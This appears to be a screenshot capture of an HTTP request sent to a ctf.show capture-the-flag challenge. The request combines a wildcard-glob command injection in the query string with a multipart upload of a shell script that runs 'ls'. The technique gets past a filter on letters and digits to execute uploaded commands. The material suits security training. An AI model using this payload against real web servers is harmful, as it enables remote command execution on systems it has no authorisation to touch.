 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 08f987d7-d95f-4f18-a2ab-5d9915f7349f.challenge.ctf.show
3 Content-Length : 315
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Origin : null
9 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryoFaV3irvzatFnrIA
10 Upgrade-Insecure-Requests : 1
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site : cross-site
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Accept-Encoding : gzip, deflate, br
18 Accept-Language : zh-CN,zh;q=0.9
19 Priority : u=0, i
20 Connection : keep-alive
21
22 ------WebKitFormBoundaryoFaV3irvzatFnrIA
23 Content-Disposition : form-data ; name="file"; filename ="1.php"
24 Content-Type : application/octet-stream
25
26 #!/bin/sh
27 ls
28 ------WebKitFormBoundaryoFaV3irvzatFnrIA
29 Content-Disposition : form-data ; name="submit"
30
31 □□
32 ------WebKitFormBoundaryoFaV3irvzatFnrIA--
33